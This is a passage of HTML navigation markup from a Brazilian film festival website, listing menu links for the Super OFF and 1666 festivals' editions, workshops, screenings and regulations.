		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3505 current_page_item menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
